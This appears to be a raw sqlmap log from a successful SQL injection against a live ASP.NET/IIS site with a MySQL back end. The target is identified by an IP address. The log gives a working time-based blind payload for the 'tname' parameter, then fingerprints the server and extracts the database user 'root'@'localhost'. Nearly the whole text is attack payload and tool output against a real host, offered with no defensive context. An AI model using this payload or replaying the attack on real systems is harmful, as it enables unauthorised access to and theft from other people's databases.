 sqlmap
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: tname=太平镇' AND SLEEP(5) AND 'nPJj'='nPJj&CountryName=穆家村
---
[16:09:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[16:09:25] [INFO] fetching database users
[16:09:25] [INFO] fetching number of database users
[16:09:25] [INFO] retrieved: 1
[16:09:26] [INFO] retrieved: 'root'@'localhost'
database management system users [1]:
[*] 'root'@'localhost'
[16:09:48] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 21 times
[16:09:48] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\60.217.72.17'